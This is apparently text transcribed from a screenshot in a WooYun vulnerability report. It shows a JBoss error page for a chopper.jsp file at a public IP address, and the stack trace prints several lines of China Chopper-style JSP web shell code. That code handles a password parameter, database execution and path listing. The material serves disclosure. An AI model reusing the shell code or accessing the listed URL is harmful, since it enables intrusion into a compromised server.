 http://222.178.89.21:8080/chopper/chopper.jsp
WooYun.org | 提交漏洞
cdms_百度搜索
JBossWeb/2.0.0.GA_CP ...
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
查找: localhost 上一个 下一个 选项
HTTP Status 500 -
type Exception report
message
description The server encountered an internal error () that prevented it from fulfilling this request.
exception
org.apache.jasper.JasperException: An exception occurred processing JSP page /chopper.jsp at line 45
42: catch(Exception e){sb.append("Result\t|\t\r\n");try{m.executeUpdate(q);sb.append("Execute Successfully!\t|\t\r\n");
43: }catch(Exception ee){sb.append(ee.toString()+"\t|\t\r\n");}}m.close();c.close();}
44: %><%
45: String cs=request.getParameter("z0")+"";request.setCharacterEncoding(cs);response.setContentType("text/html;charset="+cs);
46: String Z=EC(request.getParameter(Pwd)+"",cs);String z1=EC(request.getParameter("z1")+"",cs);String z2=EC(request.getParameter("z2")+"",cs);
47: StringBuffer sb=new StringBuffer("");try{sb.append("->"+"|");
48: if(Z.equals("A")){String s=new File(application.getRealPath(request.getRequestURI())).getParent();sb.append(s+"\t");if(!s.substring(0,1).equals("/")){AA(sb);}}
Stacktrace:
org.apache.jasper.servlet.JspServletWrapper.handleJspException(JspServletWrapper.java:518)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:417)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:320)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:266)
javax.servlet.http.HttpServlet.service(HttpServlet.java:717)
org.jboss.web.tomcat.filters.ReplyHeaderFilter.doFilter(ReplyHeaderFilter.java:96)
root cause
java.io.UnsupportedEncodingException: null
java.lang.StringCoding.decode(StringCoding.java:170)
java.lang.String.<init>(String.java:443)
www.wooyun.org